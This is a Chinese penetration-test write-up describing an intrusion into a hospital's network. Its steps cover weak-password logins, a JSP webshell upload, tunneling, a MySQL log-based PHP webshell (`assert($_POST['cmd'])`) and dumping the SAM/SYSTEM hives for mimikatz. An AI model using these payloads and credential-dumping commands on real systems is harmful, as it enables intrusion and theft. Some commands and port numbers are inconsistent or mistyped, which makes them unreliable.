0x00 信息收集

接到一个紧急测试任务,只有一个目标名称(某某医院)和一个ip。



首先,使用goby一把梭对拿到的ip来个全端口扫描:

服务包括Weblogic,jboss,springboot,Struts2,以及其他各式各样的系统(简直就是Nday练习靶场)

0x01 外网渗透

其中尝试了利用jexboss打jboss反序列化,Weblogic的反序列化(10.3.6.0版本),Weblogic的其他CVE漏洞利用,springboot的未授权,Struts2的反序列化漏洞均失败

但是在8282端口的临床技能中心管理平台发现了弱口令

(admin/admin)可成功登陆到后台:



经过测试,目标的字典管理下的屏幕信息管理系统的设置显示图片处存在任意文件上传



只需要将png后缀的jsp马上传,在利用BurpSuite直接抓包改为jsp后缀即可



上传完毕后,访问目标url,webshell存在,但是利用Godzilla直接连接会失败





经hum大师傅的发现,在链接时需要带上当前页面的cookie(这里目标对url做了强制跳转,如果未登陆,都会条回到Login页面。)

这样的话webshell的url就无法正常访问了)带上cookie即可正常连接(cookie到期后,webshell便会掉)。

连接成功后,为了稳定webshell,我们尝试将webshell写入到根目录和静态文件的目录,但是仍会受到强制跳转的影响。

于是将webshell内容写入到了在登陆前就能访问的jsp正常文件中,来稳定shell。

0x02 内网渗透

之后对目标进行了信息搜集,入口web服务器为Linux主机,不出网,无法上传大文件,web路径存在强制跳转,IP为172.20.10.49

首先尝试了Neo-reGeorg,将webshell写入到网站根目录,带上cookie进行代理,失败(猜测原因可能还是应为网站的强制跳转问题)

之后尝试pystinger(毒刺),在将Server和webshell上传到目标机器后,发现无法正常执行(程序报错,而且似乎时代码错误)

于是又再次换回了Neo-reGeorg,这次尝试将目标网站中的某一个正常jsp页面替换为我们的Neo-reGeorg的tunnel.jsp内容

发现目标无强制跳转(猜测目标是根据文件名来进行的强制跳转,且为白名单),本地尝试连接,代理正常(报错不影响)。



尝试利用Ladon走正向代理扫描内网(命令为Ladon.exe 172.20.10.1/24 WebScan),扫描结果如下









发现目标存在phpStudy探针页面,且该探针页面存在mysql弱口令root,root





扫目录发现,该IP下还存在phpmyadmin页面,可利用root,root登陆



经过测试,该数据库用户没有outfile的导出权限,但是可以通过日志getshell

将general_log_file改为网站根目录下的222.php

执行select <?php phpinfo(); assert($_POST['cmd']);?>即可getshell

发现该台主机为Windows主机,system权限,仍不出网



通过tasklist查看进程加杀软比对,发现目标主机存在卡巴斯基(进程为avp.exe)



CobaltZirs0n大师尝试利用卷影拷贝方式获取目标SYSTEM,SECURITY,SAM文件本地离线解密,但是运行wmic shadowcopy call create Volume='C:' 命令后,利用vssadmin list shadows查询时,爆出错误,提示没有注册类



由于是system权限,尝试直接利用powershell 操作注册表导出文件

reg save hklmsystem SYSTEMreg save hklmsecurity SECURITYreg save hklmsam SAM



利用mimikatz成功解密获取hash(密码解不出)

此时有三种方式登陆远程桌面

1.直接添加账户(卡巴斯基不拦截)2.添加影子账户3.利用mimikatz做pth来使hash覆盖mstsc登陆administrator用户这里选择添加了一个账户登陆,并打算利用该台主机做代理,来利用fscan扫描内网(后续关站了,没有继续深入)

至此,应该是管理员发现了内网的动静,直接反手关站

0x03 渗透总结

1.通过goby对其目标IP进行扫描,发现存在weblogcig,jbos,springboot,strust2中间件组件

2.尝试对weblogcig,jbos,strust2进行反序化进行测试,并没有发现,又测试sprintboot未授访问也没有

3.在8082端口出发现临床技能中心管理平台存在弱口令(admin,admin),进入后台,发现图片上传处,存在文件上传,这里

上传jsp文件,通过Godzilla连接,提示连接失败,需要在Godzilla的请求配置中添加cookie值,才能连接(网站设置了未登陆系统,访问网站页面强制跳转到登录页面)

4这里通过Godzilla上传Neo-reGeorg的tunnel.jsp,且访问tunnel.jsp提示错误(猜测目标是根据文件名来进行的强制跳转,且为白名单),因此将网站中的页面的内容替换成tunnel.jsp的内容,可正常访问

5.这里通过reGeorg+Proxifier 进行本地socks代理,本地代理通过Ladon.exe 172.20.10.1/24 WebScan对目标系统所在的内网网段进行扫描,发现172.20.10.49存在phpstudy探针页面。

本地代理通过chrome.exe访问172.20.10.49页面,页面中的mysql服务存在root/root弱口令。

6.同时本地代理通过dirsearch对172.20.10.49进行目录扫描,发现存在phpmyadmin页面

7.本地代理通过chrome.exe访问172.20.10.49/phpymadin,通过弱口令root/root进入

8.通过show variables like ‘%general%'查询到网站的绝对路径,通过log日志写webshell

select <?php phpinfo(); assert($_POST['cmd']);?>into outfile 'E:/phpStudy/WWW/shell.php';即可getshell

8.本地代理通过蚂剑链接172.20.10.49/shell.php.并执行命令tasklist查看到系统中存在阿卡巴斯基(avp.exe),whoami查询到是system权限

9.尝试执行命令wmic shadowcopy call create Volume='C:' 后,利用vssadmin list shadows查询时,爆出错误,提示没有注册类

10.尝试直接利用powershell 操作注册表导出文件(需要system权限)

powershell reg save HKLM\SYSTEM E:/phpstudy/www/system

powershell reg save HKLM\SECRRITY E:/phpstudy/www/security

powershell reg save HKLM\\SAM E:/phpstudy/www/sam

11.尝试mimikatz成功解密出hash值

mimiatz#lsadum::sam /sam:sam.hiv /system:system.hiv

如有侵权请联系:admin#unsafe.sh